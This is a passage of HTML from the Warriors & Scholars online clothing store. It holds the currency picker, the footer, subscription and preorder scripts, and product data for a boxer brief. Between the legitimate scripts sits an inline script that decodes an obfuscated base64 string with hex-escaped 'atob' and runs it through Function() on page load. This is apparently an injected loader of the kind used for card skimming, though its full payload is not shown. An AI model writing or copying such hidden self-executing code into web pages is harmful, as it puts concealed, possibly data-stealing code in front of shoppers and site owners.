              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>
  
  <div class="footer_bottomtext"><p class="footer__small-text">
        &copy; 2026 Warriors &amp; Scholars
.  All rights reserved.
</p></div>
</footer>


</div><a href="#PageContainer" class="visually-hidden">Back To Top</a>
      </div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_fE3HKWMjYeYcEn2kayJ4NP97"

></div>



    



    
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" defer></script>
    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860" ></script>
    



    <!-- Begin ReCharge code -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

    <!-- End ReCharge code -->
    <script> let _0x62073b = "[base64]/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7fSk6d2luZG93Lm9ubG9hZD0oZXZlbnQpID0+IHt9O319"; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>
  

<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{ amount_no_decimals }}";
  Globo.shopOrigin  = "warriors-scholars.myshopify.com";
  Globo.assetsUrl   = '//warriorsandscholars.com/cdn/shop/t/60/assets/"';
  Globo.filesUrl    = '//warriorsandscholars.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "warriors-scholars.myshopify.com",
    domain: "warriorsandscholars.com",
    theme: {"name":"Impulse","version":"5.1.2"},
    timezone_offset: '-05:00',
    now: '2026-01-16T10:20:02.0000-05:00',
    locale: "en",
    rootUrl:'',
    page: "product",
    
    product: {"id":3955137052790,"title":"Indy - Cotton Softer Than Cotton","handle":"indy","description":"\u003cscript type=\"application\/ld+json\" data-app=\"seoking\"\u003e{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"@id\":\"https:\/\/warriorsandscholars.com\/products\/indy#product\",\"name\":\"Indy - 6 Inseam W\/ Fly\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6\u0026quot; Inseam W\/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"}]}\u003c\/script\u003e","published_at":"2019-10-30T13:51:37-04:00","created_at":"2019-08-27T09:29:09-04:00","vendor":"Warriors \u0026 Scholars","type":"Boxer Brief","tags":["1 Pack","1 Pack Boxer Cotton","6\" Inseam","Boxer Briefs","Cotton Softer Than Cotton Fabric","Easy Access Fly","Male","S"],"price":1800,"price_min":1800,"price_max":1800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016534941848,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_96_S","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","options":["S"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826280600,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_96_M","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","options":["M"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826542744,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_96_L","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","options":["L"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826870424,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_96_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","options":["XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407827656856,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_96_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","options":["2XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","options":["Size"],"media":[{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442906054808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-673.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442909462680,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-408.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442912542872,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-503.jpg?v=1606151365","width":900},{"alt":"Indy - 6 Inseam W\/ Fly","id":15442916540568,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-587.jpg?v=1606151365","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cscript type=\"application\/ld+json\" 